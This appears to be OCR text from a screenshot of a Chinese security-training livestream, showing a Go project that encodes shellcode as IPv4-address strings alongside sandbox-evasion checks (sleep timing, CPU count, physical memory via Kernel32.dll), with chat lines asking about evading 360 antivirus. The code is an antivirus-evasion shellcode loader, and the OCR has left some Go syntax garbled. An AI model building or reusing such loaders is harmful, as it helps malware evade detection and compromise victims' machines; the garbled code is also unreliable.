 项目
uuid_2_bin.go
mac-go.go
ipv4_2_bin.go
正在讲话: 小迪安全;
拖拽至此上传
14
10
12
awesomeProject C:\Users\86135\Go
go.mod
ipv4_2_bin.exe
ipv4_2_bin.go
mac-go.go
mac-go111.exe
uuid_2_bin.exe
uuid_2_bin.go
uuid_2_bin_se.exe
外部库
临时文件和控制台
33 //此处放转换后的shellcode 例如 252.72.131.228\x00", "240.232.200.0\x00\x00"
39 var shell_ipv4 []string = []string{"252.72.131.228\x00", "240.232.200.0\x00\x00", "0.0.65.81\x00\x00\x00\x00\x00\x00", "65.80.82.81\x00\x00\x00\x00", "86.72.49.210\x00\x00\x00
40
41 func timeSleep() (int, error) {
42 startTime := time.Now()
43 time.Sleep(10 * time.Second)
44 endTime := time.Now()
45 sleepTime := endTime.Sub(startTime)
46 if sleepTime >= time.Duration(10*time.Second) : 1, nil else : 0, nil
51 }
52
53 func numverofCPU() (int, error) {
54 num_of_cpu := runtime.NumCPU()
55 if num_of_cpu < 4 : 0, nil else : 1, nil
60 }
61
62 func physicalMemory() (int, error) {
63 var mod = syscall.NewLazyDLL( name: "Kernel32.dll")
64 var proc = mod.NewProc( name: "GetPhysicallyInstalledSystemMemory")
64 var mem uint64
聊天
反调试360还能调试吗
木木夕
666
彧
做实验
木木夕
666